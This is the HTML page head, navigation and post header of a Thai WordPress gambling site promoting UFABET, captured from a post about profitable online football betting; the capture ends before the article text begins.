

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ufamobile66.com/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A5/
body_size: 13563
content:
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>เว็บไซต์แทงบอล วิธีการเดิมพันฟุตบอลออนไลน์ที่ได้กำไรในระยะยาวที่ เว็บแทงบอล &#8211; UFABET เว็บพนันออนไลน์ ฝากถอนไม่มีขั้นต่ำ</title>
	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="UFABET เว็บพนันออนไลน์ ฝากถอนไม่มีขั้นต่ำ &raquo; ฟีด" href="https://ufamobile66.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UFABET เว็บพนันออนไลน์ ฝากถอนไม่มีขั้นต่ำ &raquo; ฟีดความเห็น" href="https://ufamobile66.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ufamobile66.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ufamobile66.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://ufamobile66.com/wp-content/fonts/e3b0cb53a2c3bc50d78cbea1723602dc.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://ufamobile66.com/wp-content/themes/minimal-travelogue/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-travelogue-parent-css' href='https://ufamobile66.com/wp-content/themes/galway-lite/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-travelogue-css' href='https://ufamobile66.com/wp-content/themes/minimal-travelogue/assets/custom.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ufamobile66.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ufamobile66.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ufamobile66.com/wp-json/wp/v2/posts/1057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ufamobile66.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://ufamobile66.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%84%e0%b8%8b%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" />
<link rel='shortlink' href='https://ufamobile66.com/?p=1057' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ufamobile66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufamobile66.com%2F%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%259a%25e0%25b9%2584%25e0%25b8%258b%25e0%25b8%2595%25e0%25b9%258c%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2587%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ufamobile66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufamobile66.com%2F%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%259a%25e0%25b9%2584%25e0%25b8%258b%25e0%25b8%2595%25e0%25b9%258c%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2587%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F&#038;format=xml" />
<link rel="icon" href="https://ufamobile66.com/wp-content/uploads/2020/12/cropped-logo-ufamobile66-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ufamobile66.com/wp-content/uploads/2020/12/cropped-logo-ufamobile66-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ufamobile66.com/wp-content/uploads/2020/12/cropped-logo-ufamobile66-180x180.png" />
<meta name="msapplication-TileImage" content="https://ufamobile66.com/wp-content/uploads/2020/12/cropped-logo-ufamobile66-270x270.png" />
    
</head>

<body class="wp-singular post-template-default single single-post postid-1057 single-format-standard wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-travelogue left-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout slider-enabled">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
        <div class="top-bar">
            <div class="container">
                <div class="row">
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                    <span class="site-title primary-font">
                                    <a href="https://ufamobile66.com/" rel="home">
                                        UFABET เว็บพนันออนไลน์ ฝากถอนไม่มีขั้นต่ำ                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <div class="offcanvas-navigation">
                            <label id="widgets-nav" class="switch">
                                <input type="checkbox" name="side-nav" />
                                <div></div>
                            </label>
                        </div>
                    </span>
                    <span class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </span>
                    <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </span>

                    <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://ufamobile66.com/">UFABET</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://ufamobile66.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">สล็อตออนไลน์</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://ufamobile66.com/nextbet/">NEXTBET</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://ufamobile66.com/sa-gaming/">SA Gaming</a></li>
</ul></div>                </nav><!-- #site-navigation -->
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://ufamobile66.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form>            </div>
        </div>
        <div class="close-popup"></div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                                                            <h1 class="entry-title">เว็บไซต์แทงบอล วิธีการเดิมพันฟุตบอลออนไลน์ที่ได้กำไรในระยะยาวที่ เว็บแทงบอล</h1>                                <div class="title-seperator secondary-bgcolor"></div>

                                                                    <div class="inner-meta-info">
                                        <span class="posted-on secondary-font">Posted On <a href="https://ufamobile66.com/2022/09/12/" rel="bookmark"><time class="entry-date published" datetime="2022-09-12T06:01:59+00:00">กันยายน 12, 2022</time><time class="updated" datetime="2022-09-12T06:11:32+00:00">กันยายน 12, 2022</time></a></span><span class="author secondary-font"> By <a class="url" href="https://ufamobile66.com/author/admin/">admin</a></span>                                    </div>

                                                                                        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ufamobile66.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ufamobile66.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"><span itemprop="name">แทงบอลออนไลน์</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">เว็บไซต์แทงบอล วิธีการเดิมพันฟุตบอลออนไลน์ที่ได้กำไรในระยะยาวที่ เว็บแทงบอล</span><meta itemprop="position" content="3" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main " role="main">

            
                                <article id="post-1057" class="post-1057 post type-post status-publish format-standard has-post-thumbnail hentry category-16 tag-49 tag-48 tag-23">
	
<div class="entry-content">
